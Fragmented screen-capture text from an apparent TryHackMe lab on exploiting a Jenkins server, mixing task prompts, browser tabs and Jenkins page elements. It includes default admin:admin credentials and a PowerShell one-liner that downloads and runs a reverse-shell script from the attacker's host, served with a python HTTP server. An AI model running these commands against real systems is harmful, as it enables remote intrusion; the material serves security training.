 10.10.60.60
1
admin:admin
Correct Answer
Find a feature of the tool that allows you to execute commands on the underlying system. When you
find this feature, you can use this command to get the reverse shell on your machine and then run
it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script and make it available for the server to download.
You can do this by creating an http server with python: python3 -m http.server
No answer needed
Correct Answer
Hint
What is the user.txt flag?
Answer format: ********************************
Submit
Hint
Task 2
Switching Shells
Task 3
Privilege Escalation
Applications
Place
Wed 10 Jul, 21:32
AttackBox IP:10.10.60.60
project [Jenkins] — Mozilla Firefox
10.10.220.194/
project [Jenkins
GitHub - samrat
nishang/Shells/
10.10.220.194:8080/job/project/
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Jenkins
project
ENABLE AUTO REFRESH
Build History
trend
find
x
Jul 10, 2024 9:32 PM
#1
Oct 26, 2019 4:38 PM
RSS for all
RSS for failures
Project project
Reverse shell
edit description
Disable Project
Workspace
Recent Changes
THM AttackBox
1h 13min 23s